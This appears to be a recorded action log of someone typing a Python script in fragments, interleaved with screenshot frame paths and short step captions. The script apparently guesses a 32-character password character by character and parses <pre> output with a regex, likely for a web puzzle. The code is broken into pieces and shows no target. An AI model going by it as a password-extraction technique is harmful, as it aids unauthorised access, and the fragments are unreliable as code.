
text(its)

text(while ()

Add 'seen_password = list()', a while loop until 32 characters, and a for-each-character loop
text(seen)

text(_password =)

text(list())

text(32 ):)
text(for character in characters:)

text(s)

text(seen)

text(cha)

Print re.findall of the text between <pre> tags and comment out 'print content'
text(re.findall)

text(( '<>PO' ))

text(<pre>)

text(\n(.*)

text(\n>)

text(r)

text(ontent)

key(alt+Tab)

Scroll through the run's repeated [u'anythings'] output
scroll(down, 3)

scroll(down, 3)
